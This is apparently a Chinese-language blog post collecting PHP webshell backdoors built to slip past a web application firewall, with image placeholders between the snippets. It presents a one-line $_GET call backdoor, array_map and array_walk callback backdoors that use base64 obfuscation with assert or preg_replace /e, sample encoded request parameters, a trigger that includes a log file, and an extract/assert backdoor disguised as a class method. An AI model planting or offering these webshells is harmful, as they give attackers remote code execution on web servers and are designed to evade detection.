### 先来一个最简单的过狗后门

<?php \$_GET[a](\$_GET[b]);?>### 经典的回调函数

@array_map(base64_decode(\$_REQUEST[‘xx’]),(array)base64_decode(\$_REQUEST[‘sofia’]));@array_map(assert,(array)base64_decode(\$_REQUEST[‘sofia’]));

### 再来一个回调后门

```<?
\$Base = "base6"."4"."_decod"."e";
\$_clasc = \$Base(\$_REQUEST['vuln']);
\$arr = array(\$Base(\$_POST['sofia']) => '|.*|e',);
@array_walk(\$arr, \$_clasc, '');
?>vuln=cHJlZ19yZXBsYWNl(preg_replace)

sofia=cGhwaW5mbygp(phpinfo())

```<?
\$Base = "base6"."4"."_decod"."e";
\$_clasc = \$Base(\$_REQUEST['vuln']);//\$_clasc=preg_replace
\$arr = array(\$Base(\$_POST['sofia']) => '|.*|e',); //\$arr = array('phpinfo()' => '|.*|e')
@array_walk(\$arr, \$_clasc, ''); //preg_replace('|.*|e',phpinfo(),'')
?>```

### 代码隐藏

<?php
if(\$_POST[‘token’] == ‘sofia’){
require ‘home/wwwlogs/access.log’;
}<?php
class Parse_Args {

public function apply_filters(\$key) {
assert(\$key);
}
}

//执行代码
@extract(\$_REQUEST);
\$reflectionMethod = new Parse_Args();
\$reflectionMethod -> apply_filters(\$s0fia);

?>